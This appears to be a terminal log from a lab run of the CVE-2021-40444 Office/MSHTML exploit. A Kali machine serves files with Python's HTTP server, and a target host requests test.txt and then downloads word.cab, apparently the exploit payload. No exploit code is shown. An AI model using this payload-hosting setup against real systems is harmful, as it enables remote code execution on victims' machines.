 root@kali:~/Desktop/tool/CVE-2021-40444/srv# python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
192.168.199.16 - - [16/Sep/2021 03:59:31] code 501, message Unsupported method ('O
PTIONS')
192.168.199.16 - - [16/Sep/2021 03:59:31] "OPTIONS / HTTP/1.1" 501 -
192.168.199.16 - - [16/Sep/2021 03:59:31] "HEAD /test.txt HTTP/1.1" 200 -
192.168.199.16 - - [16/Sep/2021 03:59:31] code 501, message Unsupported method ('O
PTIONS')
192.168.199.16 - - [16/Sep/2021 03:59:31] "OPTIONS / HTTP/1.1" 501 -
192.168.199.16 - - [16/Sep/2021 03:59:31] "GET /test.txt HTTP/1.1" 304 -
192.168.199.16 - - [16/Sep/2021 03:59:31] "HEAD /test.txt HTTP/1.1" 200 -
192.168.199.16 - - [16/Sep/2021 03:59:31] "HEAD /test.txt HTTP/1.1" 200 -
192.168.199.16 - - [16/Sep/2021 03:59:31] code 501, message Unsupported method ('O
PTIONS')
192.168.199.16 - - [16/Sep/2021 03:59:31] "OPTIONS / HTTP/1.1" 501 -
192.168.199.16 - - [16/Sep/2021 03:59:31] "HEAD /test.txt HTTP/1.1" 200 -
192.168.199.16 - - [16/Sep/2021 03:59:31] code 501, message Unsupported method ('O
PTIONS')
192.168.199.16 - - [16/Sep/2021 03:59:31] "OPTIONS / HTTP/1.1" 501 -
192.168.199.16 - - [16/Sep/2021 03:59:31] "GET /test.txt HTTP/1.1" 304 -
192.168.199.16 - - [16/Sep/2021 03:59:31] "HEAD /test.txt HTTP/1.1" 200 -
192.168.199.16 - - [16/Sep/2021 03:59:31] "HEAD /test.txt HTTP/1.1" 200 -
192.168.199.16 - - [16/Sep/2021 03:59:31] "GET /test.txt HTTP/1.1" 304 -
192.168.199.16 - - [16/Sep/2021 03:59:32] "GET /word.cab HTTP/1.1" 200 -
192.168.199.16 - - [16/Sep/2021 03:59:32] "HEAD /test.txt HTTP/1.1" 200 -
^C